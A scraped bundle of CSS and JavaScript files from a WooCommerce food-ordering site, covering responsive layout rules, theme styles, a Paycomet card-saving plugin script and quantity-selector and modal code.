	}

.home .products_wrapper .products li.product-category img,.product-cats.menus li img{
	height: auto;
    max-width: inherit !important;
    max-height: inherit !important;
    width: auto;
    min-height: 400px;
	}

.woocommerce-account .woocommerce-MyAccount-navigation {
    width: 31%;
    padding-right: 0;
	}

.woocommerce-account .woocommerce-MyAccount-content {
	width: 61%;
    padding-left: 4%;
	}
}

@media (max-width:1024px){

  .woocommerce ul.products li.product{width: 31.3% !important}
}


@media(max-width:959px) {
	.woocommerce form .form-row label.woocommerce-form-login__rememberme{margin-bottom: 15px !important;}
	#Top_bar #menu ul li a span	{    line-height: 1.3 !important;
    padding: 15px 0px !important;
    display: block !important;}
	#Top_bar #menu ul li ul li a{    padding: 0 20px 0 25px !important;}
	#Top_bar #menu ul li.submenu .menu-toggle{    font-size: 20px !important;}
	.archive .product-cats.platos li h2{    font-size: 25px;
    line-height: 1.4;}
	.product_cat-menus form.cart .single_add_to_cart_button{font-size: 17px !important;}
	.single-product .product_title{font-size: 25px;
    line-height: 1.3;}
	li.product .desc .price{    font-size: 25px !important;}
	.related.products h2{    font-size: 25px !important;
    line-height: 1.3 !important;}
	.back-subheader{    padding: 70px 0;}
	li.category .desc-cat, .desc-cat{    width: 80%;}
	li.product-category a h2, li.category .ficha-cat h2 a{    font-size: 22px;}
	.how .wrap .mcb-wrap-inner{display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: center;}
	.how .wrap .column_icon_box{width: 24%;
    margin-bottom: 0px;}
	.how .wrap .column_icon_box img{max-width: 35% !important;}
	.icon_box .title{font-size: 17px;
    line-height: 1.3;    margin-bottom: 20px;}
	.icon_box .image_wrapper{margin-bottom: 5px;}
	.button-round.woocommerce button.single_add_to_cart_button, .button-round.woocommerce-page button.button, .button-round.woocommerce-page input.button, .button-round.woocommerce-page #respond input#submit, .list-cart button.button, .cart-collaterals button.button, .cart_totals .wc-proceed-to-checkout .button.checkout-button{line-height: 1.3;
    font-size: 15px;     padding: 10px 0px !important;  }

.cart-collaterals td, .cart-collaterals .coupon, .shop_table.woocommerce-checkout-review-order-table .product-total{    text-align: left!important;}

	.archive .section_wrapper{
		max-width:100% !important;
	}
 .wc-proceed-to-checkout .button.checkout-button{margin:0px !important;}

	#Side_slide .extras .icon.cart{background: #d2c62e;
    border-radius: 50%;
    margin-top: 15px;
    margin-bottom: 25px !important;}
	#Side_slide .extras .icon.cart span{    background: white;
    height: 20px;
    width: 20px;
    padding: 3px;
    border-radius: 50%;
    color: black;    top: -9px;}
	#Side_slide .extras .action_button{background: #d2c62e;color:black;}


	.woocommerce-account .woocommerce-MyAccount-navigation{width: 100% !important;
    padding-right: 0 !important; display:none !important;}

	.section.cont-account{    padding-top: 40px !important;}
	.woocommerce-MyAccount-navigation ul li a{    padding: 7px 20px 7px 10%;}
	.woocommerce-MyAccount-navigation li a:before{
	left: 2%;
    height: 20px;
    width: 5%;

	}

	.woocommerce-MyAccount-content{padding-left: 0;
    width: 100% !important;
	border:0px !important;
	padding-left:0px !important;
}

		.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item th,
		.cart-collaterals .CartAlert,
		.AddMoreDishes a,
		.cart_totals  td{font-size:15px !important;}
		#saved_cards,#saved_cards #card{width: 100%;min-width: initial !important;}
		#form_paytpv #direct_pay{    margin: 0px 0px !important;
    width: 48%;
    margin-right: 2% !important;min-width: initial !important;}
	#paycomet-cancel{width: 48%;
    margin-left: 2%;min-width: initial !important;}
	#paycomet-cancel a{padding: 10px 0px !important;width:100% !important;line-height: 1;}
	.product-cats li.category .desc{font-size: 17px;
    line-height: 1.4;}
	.single-product .info-plato{width: 98%;}
	.simple-product.single-product .summary .quantity .QuantityWrapper [data-qty-action],
	.simple-product.single-product .summary .QuantityWrapper .Qty {width: 40px !important;
    height: 40px !important;}
	.logged-in .menuAccountMobile{display:block !important;}
}

@media(max-width:767px){

	.button-round.woocommerce button.single_add_to_cart_button, .button-round.woocommerce-page button.button, .button-round.woocommerce-page input.button, .button-round.woocommerce-page #respond input#submit, .list-cart button.button, .cart-collaterals button.button, .cart_totals .wc-proceed-to-checkout .button.checkout-button, #paycomet-cancel a{
		min-width: 160px;
	}

  .woocommerce ul.products li.product{width: 48% !important}
	.woocommerce .product div.entry-summary h1.product_title{    font-size: 25px;
    line-height: 1.5;

    padding-bottom: 0px;}
	.single-product p, .single-product .desc-ingredientes{    font-size: 15px !important;}
	.woocommerce ul.products.grid li.product .button{    min-width: initial !important;
    padding-left: 25px !important;
    padding-right: 25px !important;
	 margin-top: 15px !important;
	     margin-bottom: 30px !important}
	.contact .form-row div{    width: 100%;
    display: flex !important;
    flex-direction: row;
    flex-wrap: wrap;}
	.contact .form-row>label,.contact .form-row div label,.contact .form-row div label.second{    width: 100% !important;
    margin: 0 0 0 0 !important;}
	.woocommerce-order-received .woocommerce-order-details h2, .woocommerce-order-received h2.woocommerce-column__title{font-size: 17px !important;}
	.list-cart .shop_table td.product-name{    display: flex !important;}
	.cart_totals table{    padding: 10px !important;}
	.woocommerce .shop_table th, .woocommerce .shop_table td{padding: 7px 10px!important;}
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before{    font-weight: 300;}
	.cart_totals .order-total td:before{text-transform:uppercase;font-weight:600 !important;    font-size: 17px;}
	.cart_totals .order-total  .woocommerce-Price-amount.amount{font-size:20px !important;}
	.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item td.product-name{font-size:17px !important;}
	.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item td{font-size: 15px !important;}



#div_tarjetas .bankstoreCard{flex-wrap: wrap;}
.cc{
	width: 100%;
    margin-bottom: 10px;
	font-size: 14px;
    line-height: 1.5;
	margin-top: 5px;
	font-weight: 600;
	}
	.button_del{width: 100%;
    display: flex;}
	.button_del a.button {    line-height: 1 !important;
    padding: 9px !important;
    font-size: 14px !important;
    width: 48% !important;
    margin: 0px 1% !important;text-align:center !important;}
	.woocommerce-MyAccount-content input.card_desc{    width: 100%;margin: 0px 0px 15px!important;}
	.woocommerce-cart .cart_totals table .order-total td{  width: calc(100% - 20px);  text-align: right!important;}
	.CartAlert h4{    font-size: 20px;line-height:1.5;}
	.woocommerce .list-cart table.cart .woocommerce-cart-form__cart-item.cart_item  td.product-name:before {
		display:none !important;
	}
	li.product .desc .price {    font-size: 20px !important;}
	li.product .desc h4{font-size: 20px;
    line-height: 1.5;}
	.section_wrapper{max-width:100% !important;}
	.home .icon_box img{max-width: 70px !important;}
	.home .icon_box .image_wrapper{    margin-bottom: 10px;}
	.home .icon_box .desc_wrapper h3.title{    font-size: 15px;
    line-height: 1.3;margin-bottom: 0px;}

	.home .products.grid{display: flex;
    flex-direction: column;}
	.home .products_wrapper .products li.product-category.product,.product-cats.menus li{
	width: 98% !important;}

	li.category .desc-cat, .desc-cat{width: 80%;font-size: 15px;
    line-height: 1.3;}

	.woocommerce ul.products li.product .ficha-cat .desc-cat p{font-size:15px !important;}
	.woocommerce ul.products li.product .ficha-cat  h2.woocommerce-loop-category__title{font-size: 20px;line-height: 1.5;}
	.title{font-size: 27px;
    line-height: 1.3;}
	.section.cart{    padding-top: 30px;}
	#Subheader .title{    font-size: 30px !important;
    line-height: 35px !important;}
	.woocommerce ul.products li.product .button {
		font-size: 15px !important; line-height:1;}
	.header.cat .desc{    padding: 0px 33px;}
	.product-cats .desc{padding: 0px !important;}
	.archive .product-cats.platos li h2{margin-top: 40px !important;}
	.intro-subheader .wrap {
    padding: 50px 0px !important;}
	.intro.title{    font-size: 30px !important;
    line-height: 35px !important;margin-bottom:0px !important;}
	.simple-product .related.products li.product .desc .price, .tax-product_cat.term-platos li.product .desc .price{
		font-size: 20px !important;
		margin-top: 0px;
	}
	.woocommerce .related ul.products li.product, .woocommerce .related ul li.product{width: 48%!important;
    margin: 0 1% 20px!important;}
	.tax-product_cat.term-platos li.product .desc h4, .simple-product .related.products li.product .desc h4{
		font-size: 20px !important;
    line-height: 20px !important;
    margin-bottom: 5px;
	}

  .simple-product .related.products li.product .desc .price, .tax-product_cat.term-platos li.product .desc .price{margin-top: 8px !important}

	.back-subheader.cat{    font-size: 18px !important;
    line-height: 1.4 !important;}
	.back-subheader{min-height: 150px;
    padding: 50px 33px;     width: calc(100% - 66px);}
	.back-subheader.cat h1{text-align:center !important;}
	.simple-product .section_wrapper{padding: 0px !important;}

	.single-product .info-plato .desc-ingredientes{padding: 15px 20px !important;}
	.related.products h2{    font-size: 22px !important;
    line-height: 1.4!important}
	.link-legal-text{margin-bottom: 20px !important;}
	#Footer .copyright{    justify-content: center !important;}

	#Footer .custom-html-widget{
		display: flex !important;
    flex-direction: column !important;
	}
	#Footer .custom-html-widget a.white{padding: 10px 0px 5px;}

	#div_tarjetas .bankstoreCard{    padding-bottom: 15px;}

	.woocommerce-MyAccount-content table.woocommerce-orders-table td.woocommerce-orders-table__cell {border-bottom: 1px solid #ababab1f !important;}
	.woocommerce-MyAccount-content table.woocommerce-orders-table td.woocommerce-orders-table__cell:last-of-type {border-bottom: none !important;}
	.woocommerce-MyAccount-content table.woocommerce-orders-table  tr.woocommerce-orders-table__row{border-bottom: 1px solid #d2c62e !important;}
	.woocommerce-MyAccount-content table.woocommerce-orders-table  tr.woocommerce-orders-table__row:last-of-type{border-bottom:none !important;}

	.QuantityWrapper [data-qty-action],
	.simple-product.single-product .related.products .QuantityWrapper [data-qty-action],
	.QuantityWrapper.center-x .Qty.input-text,
	.simple-product .related.products .QuantityWrapper .Qty.text {
	width: 30px !important;
    height: 30px !important;}



	.coupon input::placeholder {
  font-size:15px !important;
}
.woocommerce .woocommerce-customer-details address{    font-size: 14px !important;}
.contact .title-big{    font-size: 50px !important;}

	li.category .btn.color{padding: 9px 35px !important;    margin-top: 10px !important;}
	.product-cats.menus{margin-top: 40px !important;    margin-bottom: 20px;}
	.product-cats.menus li:last-of-type{margin-bottom:0px !important;}

		.menu-simple .box-dia .plato, .menu-doble .plato,.menu-simple .box-dia .dia, .menu-doble .box-menu .dia{    font-size: 14px;    line-height: 1.4;}
	.product_cat-menus form.cart .single_add_to_cart_button{font-size: 17px !important;}
	.related.products h2{    margin-bottom: 40px !important;
    margin-top: 30px !important;}

	.how .wrap .column_icon_box{width: 50% !important;
    margin-bottom: 20px;}

	.product-cats.platos .title-big{font-size: 20px;
    line-height: 1.5;}
	.product-cats.platos  .price{margin-top: 0px !important;}
	.archive .product-cats.platos li.product .quantity,
	.simple-product.single-product ul.products li.product .quantity
	{padding-top: 10px !important;
	}
	.tax-product_cat.term-platos li.product .desc h4, .simple-product .related.products li.product .desc h4{
		margin-bottom:0px !important;
	}
	.woocommerce-account #customer_login h2{    font-size: 20px !important;}

	/*********************Botones************************/
	.btn.color{    font-size: 14px !important;}

	}





@media(max-width:480px){

  .woocommerce ul.products li.product{width: 100% !important; margin-left: 0 !important; margin-right: 0 !important}
	#Top_bar a#header_cart{    top: 20% !important;}
	#Top_bar a.action_button{    width: auto;
    text-align: center;}
	.woocommerce-button.woocommerce-form-login__submit{margin-top: 20px !important;}
	.woocommerce form .form-row label{    line-height: 1.3;
    margin-bottom: 5px;
    font-size: 13px;}
	.related.products h2{    margin-top: 0px !important;font-size: 20px !important;}
	.simple-product.single-product .summary .quantity .QuantityWrapper [data-qty-action], .simple-product.single-product .summary .QuantityWrapper .Qty{    width: 35px !important;
    height: 35px !important;}
	.woocommerce.simple-product div.product .entry-summary .cart{flex-direction: column;}
	.woocommerce.simple-product div.product .entry-summary .cart div.quantity{margin-left: 0px !important;
    margin-bottom: 20px;
    display: inline-block;
    margin-right: 0px;
    width: 100%;}
	.woocommerce.simple-product .product div.entry-summary .cart .button{    margin-bottom: 0!important;
    width: 100%;}
	.woocommerce .related ul.products li.product, .woocommerce .related ul li.product{width: 100%!important;
    margin: 0 0 20px!important;}
	.how .title p.title{font-size: 25px;
    font-weight: 600;}

	.section.how{padding-top: 40px !important;}
	.how .wrap .column_icon_box img{    max-width: 70px !important;}
	.icon_box .desc_wrapper h3.title{font-size: 15px !important;}
	.tax-product_cat.term-platos li.product .desc h4, .simple-product .related.products li.product .desc h4{font-size: 20px !important;}
	.single-product .product_title{    font-size: 20px;line-height:1.3;}
	.single-product .intro-product-menu{    width: calc(100% - 66px);
    padding: 50px 33px}
	li.product .desc h4{    font-size: 20px;}
	.single-product p, .single-product .desc-ingredientes {font-size: 14px !important;line-height:1.4;
	}
	.icon-alergenos img{    width: 40px !important;}
.back-subheader.cat img{    height: 50px !important;}
	.contact .title,.contact .title-big{    font-size: 30px !important;
    line-height: 35px !important;}
	.contact .title.bold{    font-size: 20px !important;}
	.contact .column_attr{padding: 0 0 50px 0 !important;}
	#Subheader{    padding: 50px 33px !important;}
#form_paytpv #direct_pay,#paycomet-cancel{width:100%; margin:0px 0px 20px 0px !important;}
.coupon input::placeholder {
  font-size:15px !important;
}
	.list-cart .product-name span.dashicons{display:none;}
	.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item td.product-name{      font-size: 16px !important;  flex-direction: column;
    align-items: flex-end;}
	.list-cart button.button, .cart-collaterals button.button, .cart_totals .wc-proceed-to-checkout .button.checkout-button{    width: 100%;}
	.cart-collaterals .CartAlert{    margin-bottom: 40px !important;}
	.AddMoreDishes{margin: 0px 0px 30px !important;}
	input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea{font-size:13px !important;}
	.woocommerce-MyAccount-content h2{    font-size: 17px;}
	.woocommerce .woocommerce-order-details .product-name a{    font-size: 14px !important;}
	.woocommerce-MyAccount-content form{padding: 15px;    border-radius: 10px;}
	.woocommerce-MyAccount-navigation{    margin-bottom: 30px;}
	.woocommerce-MyAccount-content table.woocommerce-orders-table .woocommerce-orders-table__cell a.button{    padding: 2px 15px !important;
    font-size: 13px !important;}

	#storingStepUser a.btn-default{line-height: 1 !important;    width: calc(100% - 50px);display: block;    text-align: center;margin-top:20px;}
	#storingStepUser  .checkbox{margin: 10px 0px 10px;}
	.button-round.woocommerce-page a.button{line-height:1 !important;}
.woocommerce-cart-form .product-remove{    top: -25px;    right: -25px;}
.woocommerce ul.products li.product .desc{padding: 15px 20px 0px !important;}
	.woocommerce .shop_table th, .woocommerce .shop_table td{overflow:visible;padding: 10px!important;}
	.single-product .woocommerce-product-details__short-description{padding-right: 0px !important;}
	button.button{line-height: 1 !important;}
	.related.products .product .quantity .QuantityWrapper .center-x-y .Qty.input-text.text ,.cart .quantity  .QuantityWrapper .Qty,.quantity .QuantityWrapper .Qty, .simple-product .related.products .QuantityWrapper .Qty,.QuantityWrapper [data-qty-action], .simple-product.single-product .related.products .QuantityWrapper [data-qty-action]{
	width: 30px !important;
    height: 30px !important;
	}
	#Top_bar a.action_button{
		max-width: 74px;
		width: auto;
		text-overflow: ellipsis;
		}
	#Subheader .title{    font-size: 30px !important;
    line-height: 35px !important;}
	.section.cont-account{    padding-top: 30px !important;}
	li.category .btn.color{font-size: 15px !important;}
	li.category .desc-cat, .desc-cat{width: 100% !important;}
	li.product-category a h2, li.category .ficha-cat h2 a{    font-size: 20px;    line-height: 1.4;}
	.back-subheader.cat h1{    line-height: 1.3;}
	.back-subheader.cat{    font-size: 16px !important;
    line-height: 1.4 !important;}
	li.product .desc h4{    margin-bottom: 5px !important;}
	li.product .desc .price{    margin-top: 5px;}
	.woocommerce ul.products.grid li.product .button{margin-bottom: 20px !important;}
	.woocommerce ul.products li.product .button{    margin-bottom: 20px !important;}
	.desc-intro-cat{font-size: 15px !important;padding: 40px 33px;}
	.product_cat-menus form.cart{    padding-top: 30px;}
	.product_cat-menus form.cart .single_add_to_cart_button{    font-size: 15px !important;}
	.kook .column_visual img{    max-width: 200px !important;}
	.single-product .info-plato h3{    font-size: 15px;}
	.product-cats li.category .desc{font-size: 15px;
    line-height: 1.4;}
	.archive .product-cats.platos li h2{font-size: 20px;
    line-height: 1.4;}
	#Top_bar .top_bar_right{padding: 0 5px 0 10px !important;}
	}


--- FILE ---
content_type: text/css
request_url: https://rebellhomeburger.com/wp-content/themes/rebell/Core/Assets/Styles/main.css?ver=5.4.18
body_size: 7301
content:
:root {
  --primary-color         : #d2c62f;
  --primary-lighter-color : #ded67b;
  --gray                  : #c1c1c1;
  --border-radius-lg      : 30px;
  --square-sm             : 20px;
  --square-lg             : 40px;
}

/*****
  Modals.
*****/
.ShowModal {
  position   : absolute;
  right      : 20px;
  top        : 50%;
  transform  : translateY(-50%);
  cursor     : pointer;
  transition : color 300ms;
}
  .ShowModal:hover {
    color : var(--primary-color);
  }

.MenuModal {
  position      : absolute;
  top           : 1rem;
  left          : 0;
  width         : 100%;
  border-radius : var(--border-radius-lg);
  box-shadow    : -6px -2px 19px 1px rgba(0,0,0,0.3);
  z-index       : -1;
  opacity       : 0;
  transition    : 300ms;
}

  .MenuModal.show {
    z-index : 99;
    opacity : 1;
    top     : 0;
  }

  .MenuModal .Header {
    background              : black;
    border-top-right-radius : var(--border-radius-lg);
    border-top-left-radius  : var(--border-radius-lg);
    font-weight             : bold;
    padding                 : 5px 10px;
	  color: white;
  }

    .MenuModal .Header .CloseButton {
      position : absolute;
      right    : var(--square-sm);
      top      : 7px;
      color    : black;
      width    : var(--square-sm);
      height   : var(--square-sm);
      cursor   : pointer;
	    color    : white;
    }

  .MenuModal .Content, .MenuModal .Footer {
    background : white;
  }

  .MenuModal .Content {
    padding    : 20px 10% 10px;
  }

  .MenuModal .Footer {
    border-bottom-right-radius : var(--border-radius-lg);
    border-bottom-left-radius  : var(--border-radius-lg);
    padding  				           : 0px 10% 20px;
  }

    .MenuModal .Footer img {
      height : var(--border-radius-lg);
      width  : var(--border-radius-lg);
    }


/*****
  Product quantity selector.
*****/


  .QuantityWrapper [data-qty-action],.simple-product.single-product .related.products .QuantityWrapper [data-qty-action]  {
    background : none;
    color      : #000000;
    width      : var(--square-lg);
    height     : var(--square-lg);
    padding    : 0;
    font-size  : 2rem;
    margin     : 0;
    transition : background 300ms;
  }

    .single-product .QuantityWrapper [data-qty-action]{
      width      : 48px;
      height     : 48px;
    }

    .QuantityWrapper [data-qty-action]:hover {
      color      : white;
      background : black !important;
    }

    .QuantityWrapper [data-qty-action]:focus {
      outline      : none;
      border-width : 2px;
    }

  .QuantityWrapper .Qty,.simple-product .related.products .QuantityWrapper .Qty  {
    color         : black !important;
    box-shadow    : none;
    border        : 1px solid var(--primary-color) !important;
    border-radius : 9999px;
    height        : var(--square-lg) !important;
    width         : var(--square-lg) !important;
    min-width	    : unset !important;
    padding       : 0 !important;
    margin        : 0 10px !important;
    transition    : background 100ms;
  }

  .single-product .QuantityWrapper .Qty {
	  height        : 48px !important;
    width         : 48px !important;
	}


  .Summary .QuantityWrapper .Qty,
  .Summary .QuantityWrapper [data-qty-action] {
    color         : black !important;
  }

  .Summary .QuantityWrapper [data-qty-action]:hover {
    background    : black !important;
    color         : white !important;
  }

.woocommerce-cart-form .QuantityWrapper {
  justify-content : flex-end !important;
}

.single-product .related.products form.cart {
  flex-direction  : column;
}


/*****
  Related products' caracteristics.
*****/
.TypeOfFood {
  position        : absolute;
  right           : 0;
  z-index         : 1;
  top             : var(--border-radius-lg);
  padding         : 10px 0;
  display         : flex;
  flex-direction  : column;
  align-items     : flex-end;
  text-align      : right;
  font-size       : .9em;
}
  .TypeOfFood .FoodTypeTag {
    background    : var(--primary-color);
    box-shadow    : 7px 6px 7px -5px #0000004f;
    line-height   : 1rem;
    margin-bottom : 7px;
    padding       : 7px;
    border-bottom : 1px solid var(--primary-lighter-color);
    border-left   : 1px solid var(--primary-lighter-color);
  }


/*****
  WC Cart.
*****/
.CartAlert {
  padding    : 20px !important;
  text-align : center;
}
  .CartAlert.danger {
    background       : transparent !important;
    background-size  : 141.42px 141.42px !important;
   /* background-image : linear-gradient( 135deg,
      rgb(255, 0, 0, .2) 25%,
      #ffffff 25%,
      #ffffff 50%,
      rgb(255, 0, 0, .2) 50%,
      rgb(255, 0, 0, .2) 75%,
      #ffffff 75%,
      #ffffff 100%
    ) !important;*/
  }
  .CartAlert.success {
    background       : transparent !important;
    background-size  : 141.42px 141.42px !important;
    background-image : linear-gradient( 135deg,
      rgb(210, 198, 47, .2) 25%,
      #ffffff 25%,
      #ffffff 50%,
      rgb(210, 198, 47, .2) 50%,
      rgb(210, 198, 47, .2) 75%,
      #ffffff 75%,
      #ffffff 100%
    ) !important;
  }
  .CartAlert h4 {
    margin : 0 0 10px 0 !important;
  }
  .CartAlert .amount {
    font-weight : bold !important;
  }

input#coupon_code::placeholder {
  color : var(--gray);
  font-size: 1.2rem;
}

.AddMoreDishes {
  margin         : -1rem 0 1rem 0;
  display        : flex;
  justify-content: flex-end;
}
  .AddMoreDishes a {
    display    : flex;
    align-items: center;
    margin-left: auto;
    transition : 300ms color, 300ms fill;
  }
    .AddMoreDishes a:hover {
      text-decoration: none;
      color          : var(--primary-color);
      fill           : var(--primary-color);
    }

/*****
  Helpers
*****/
.center-x-y {
  display         : flex;
  justify-content : center;
  align-items     : center;
}

.center-x {
  display         : flex;
  justify-content : center;
}

.center-y {
  display         : flex;
  align-items     : center;
}

.justify-end {
  justify-content : flex-end;
}

.bg-white {
  background      : white !important;
}

.text-primary {
  color           : var(--primary-color) !important;
}

.bold {
  font-weight     : bold !important;
}


/*****
  Paycomet
*****/
#ifr-paytpv-container-acount, #paytpv_iframe {
  width      : 100% !important;
  min-height : 500px;
}
#storingStep.box, #storingStepUser.box {
  border-radius : 0 !important;
  padding       : 1rem !important;
}


/*****
  Fixes for styles.css
*****/
.woocommerce-content .woocommerce-message.alert_success {
  background : rgba( 255, 255, 255, .3 ) !important ;
}


.menu-simple .box-dia .dia,
.menu-doble .box-menu .title {
  border-top-right-radius : var(--border-radius-lg);
  border-top-left-radius  : var(--border-radius-lg);
}

.menu-simple .box-dia,
.menu-doble .box-menu {
  overflow : unset;
}

.menu-doble .plato:last-of-type,
.menu-simple .box-dia .plato:last-of-type {
  border-bottom : none;
}

@media only screen and ( max-width: 767px ) {
  .menu-simple .box-dia,
  .menu-doble .box-menu {
    width: 100%;
  }

  .sections_group {
    clear: none;
  }
}

.cart .woocommerce .woocommerce-cart-form {
  flex-wrap : wrap;
}

@media only screen and ( max-width: 959px ) {
  .cart .woocommerce .list-cart {
    width : 100% !important;
  }

  .cart .woocommerce .cart-collaterals {
    width        : 100% !important;
    padding-left : 0 !important;
    padding-top  : 30px;
  }
}





.woocommerce-ResetPassword.lost_reset_password p {
  padding: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://rebellhomeburger.com/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=4.20
body_size: 3390
content:
// Plugin
           
jQuery(function($) {

    window.saveOrderInfoJQ = function(){
        paytpv_agree = $("#savecard").is(':checked')?1:0;
               
        $.ajax({
            url: $("#form_paytpv").attr("action"),
            type: "POST",
            data: {
                'paytpv_agree': paytpv_agree,
                'tpvLstr': 'savecard',
                'Order': $("#order_id").val(),
                'ajax': true
            },
            dataType:"json"
        })
    }

    $("#direct_pay").on("click", function(e){
        e.preventDefault();
        $("#clockwait").show();
        $(this).hide();
        $(this).attr("disabled", true); // evitar doble check
        $("#form_paytpv").submit();

    });
    

    window.checkCard = function(){
                
        if ($("#card").val()=="0" || $("#card").val()==""){
            $("#storingStep,#paytpv_iframe").removeClass("hidden").show();
            $("#direct_pay").hide();
        }else{
            $("#storingStep,#paytpv_iframe").hide();
            $("#direct_pay").show();
        }
    }
    
    setTimeout(checkCard, 0);
   
});



jQuery(function($) {

    function alert(msg) {
        lightcase.start({
          href: '#'+msg,
        });
    }


    $('#open_conditions').lightcase();


    window.vincularTarjeta = function(){
        if ($("#savecard").is(':checked')){
            $('#savecard').attr("disabled", true);
            $('#close_vincular').show();
            if ($('#payment_paycomet').val()!=1) {
                $('#nueva_tarjeta').show();
            } else {
                window.open($('#ifr-paytpv-container-acount').attr('src'),'_self');
            }

            $('#open_vincular').hide();
        }else{
            alert("#msg_accept");
        }
    }

    window.close_vincularTarjeta = function (){
        $('#savecard').attr("disabled", false);
        $('#nueva_tarjeta').hide();
        $('#close_vincular').hide();
        $('#open_vincular').show();
    }

   
        
    $(".remove_card").on("click", function(e){  
        e.preventDefault();
        element = $(this);
        id = $(this).attr("id");
        cc_iduser = $("#cc_"+$(this).attr("id")).val()
        if (confirm($(this).html() + ": " + cc_iduser)) {
            removeCard(element);
        };
    });

    $(".save_desc").on("click", function(e){ 
        e.preventDefault();
        
        card_desc = $("#card_desc_"+$(this).attr("id")).val()
        saveDescriptionCard($(this));
    });


    window.saveDescriptionCard = function(element)
    {

        car_desc = $("#card_desc_"+element.attr("id")).val();
        $.ajax({
            url: element.attr("href"),
            type: "POST",
            data: {
                
                'card_desc': car_desc,
                'ajax': true
            },
            success: function(result)
            {
                if (result.resp == '0')
                {
                   alert("#msg_descriptionsaved")
                   
                }
            },
            dataType:"json"
        });
        
    };


    window.removeCard = function(element)
    {
        
        $.ajax({
            url: element.attr("href"),
            type: "POST",
            data: {
                'ajax': true
            },
            success: function(result)
            {
                if (result.resp == '0')
                {
                   $("#card_"+id).fadeOut(1000);
                }
            },
            dataType:"json"
        });
    };
    

});



--- FILE ---
content_type: application/javascript
request_url: https://rebellhomeburger.com/wp-content/themes/rebell/js/custom.js
body_size: 542
content:
jQuery(document).ready(function() {


var grande = 0;
	jQuery( ".woocommerce-customer-details address" ).each(function( index ) {
  console.log( jQuery( this ).height() );
	if(jQuery( this ).height() > grande){

		grande = jQuery( this ).height();
	}

jQuery( ".woocommerce-customer-details address" ).height(grande);


});



	jQuery('.mobile-menu-ac').click(function() {



	if(jQuery('.woocommerce-MyAccount-navigation').hasClass('open')){

			jQuery('.woocommerce-MyAccount-navigation').removeClass('open');
			jQuery('.mobile-menu-ac').removeClass('close');


		}else{

		jQuery('.mobile-menu-ac').addClass('close');
		jQuery('.woocommerce-MyAccount-navigation').addClass('open');

		}
});
});


--- FILE ---
content_type: application/javascript
request_url: https://rebellhomeburger.com/wp-content/themes/rebell/Core/Assets/JS/main.js
body_size: 5460
content:
( function( $ ) {

  /**
   *  Modals.
   */
  var initializeModals = function ( ) {

    var modal = null;

    $( '[data-open-modal]' ).on( 'click', function ( ) {
      modal = $( this ).data( 'open-modal' );
      $( '[data-modal=' + modal + ']' ).addClass( 'show' );
    } );

    $( '[data-close-modal]' ).on( 'click', function ( ) {
      modal = $( this ).data( 'close-modal' );
      $( '[data-modal=' + modal + ']' ).removeClass( 'show' );
    } );

    $( document ).click( function ( event ) {
      if ( $( event.target ).closest( '.MenuModal' ).length ) return;
      if ( $( event.target ).data( 'open-modal' ) != modal ) {
        $( 'body' ).find( '[data-modal=' + modal + ']' ).removeClass( 'show' );
      }
    } );

  }

  /**
   *  Quantity selector.
   */
  var initializeQuantitySelectors = function ( ) {

    $( '[data-qty-action]' ).on( 'click', function ( ) {
      var action = $( this ).data( 'qty-action' );
      var id     = $( this ).data( 'qty-id' );

      var input = $( '[data-qty-input=' + id + ']' );

      if ( action == 'minus' && input.val( ) <= 0 ) return;

      if ( action == 'plus' ) input.val( +input.val( ) + 1 );
      else                    input.val( input.val( ) > 0 ? +input.val( ) - 1 : 0 );
      if (input.val()>0) {

        $('.quantity.'+id).removeClass('ocultarcantidad');
        $('.quantity.'+id).addClass('mostrarcantidad');

        $('.quantity.'+id).parent().parent().addClass('added-to-cart');
      } else {

        $('.quantity.'+id).removeClass('mostrarcantidad');
        $('.quantity.'+id).addClass('ocultarcantidad');
        $('.quantity.'+id).parent().parent().removeClass('added-to-cart');
      }
      $('.quantity.mostrarcantidad').show();
      $('.quantity.mostrarcantidad + button.button').attr('style','display:none !important');
      $('.quantity.ocultarcantidad').hide();
      $('.quantity.ocultarcantidad + button.button').attr('style','display: inline-block !important');
      input.trigger( 'change' );
    } );

  }

  $( '[data-qty-input]' ).on( 'change', function( target ) {
    var itemTotal = $( this ).closest( 'tr' ).prev( ).find( '.product-price > .woocommerce-Price-amount' );
    var lineTotal = $( this ).closest( 'tr' ).next( ).find( '.product-total > .woocommerce-Price-amount' );

    if ( ! itemTotal.length || ! lineTotal.length ) return;

    var price    = itemTotal.html( ).substr( 0, itemTotal.html( ).indexOf( '<' ) ).replace( ',', '.' );
    var currency = lineTotal.html( ).substr( lineTotal.html( ).indexOf( '<' ), lineTotal.html( ).length );
    var total    = ( $( this ).val( ) * price ).toFixed( 2 ).replace( '.', ',' );

    lineTotal.html( total + currency );
  } );


  if ( $( '[data-modal]' ).length )     initializeModals( );
  if ( $( '[data-qty-input]' ).length ) initializeQuantitySelectors( );
  $( document.body ).on( 'updated_cart_totals', function ( ) {
    initializeQuantitySelectors( );
  } );



  $( '#menu a[href^="#"]' ).click( function( ) {
    $( 'html, body' ).animate( {
      scrollTop: $( $.attr( this, 'href' ) ).offset( ).top - 70
    }, 750 );

    return false;
  } );

  // Enable scrolling for the credit card linking @ my account
  $( '#ifr-paytpv-container-acount' ).prop( 'scrolling', 'yes' );
  $( '#paytpv_iframe' ).prop( 'scrolling', 'yes' );
  function limpiarcantidad(elemento) {
    $(elemento).prev().removeClass('ocultarcantidad');
    $(elemento).prev().addClass('mostrarcantidad');
    $(elemento).prev().find('input').val(1);
    $('.quantity.mostrarcantidad').show();
    $('.quantity.mostrarcantidad + button.button').attr('style','display:none !important');
    $('.quantity.ocultarcantidad').hide();
    $('.quantity.ocultarcantidad + button.button').attr('style','display: inline-block !important');
  }
  $( 'form.cart button.add_to_cart_button' ).on( 'click', function ( ) {
    limpiarcantidad(this);
  });
  $( 'form.cart button.single_add_to_cart_button' ).on( 'click', function ( ) {
    limpiarcantidad(this);
  });

  $('.quantity.mostrarcantidad').show();
